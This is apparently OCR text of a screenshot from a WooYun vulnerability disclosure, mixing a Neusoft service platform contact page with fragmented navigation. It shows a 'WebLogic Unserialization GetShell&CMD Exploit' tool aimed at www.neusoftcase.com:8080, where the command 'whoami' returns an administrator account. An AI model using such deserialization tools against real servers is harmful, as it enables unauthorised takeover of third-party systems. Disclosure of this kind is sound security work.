 http://www.neusoftcase.com/contactus.html
WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Ma
东软服务平台
neusoftcase.com
欢迎访问东软服务平台！您可以 [登录] 或 [注册]
全国首页 新闻中心 学习平台 政策解读 网上商城 医院导航 药店导航 模拟计算
云南 | 重庆 | 四川 | 贵州 | 海南 | 广东 | 广西 | 北京 | 天津 | 上海 | 湖北 | 湖南 | 江苏 | 浙江 | 内蒙古
江西 | 安徽 | 山东 | 山西 | 河南 | 河北 | 甘肃 | 陕西 | 福建 | 青海 | 西藏 | 宁夏 | 辽宁 | 吉林 | 黑龙江
东软服
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
东软服
、华中大
Host: www.neusoftcase.com Port: 8080 DisConn
东大区
FilePath: Upload
诚邀广
CMD: whoami Execute
传真：
邮箱：
Result: neusoft-show\administrator
地址：
东软集
东软集
www.wooyun.org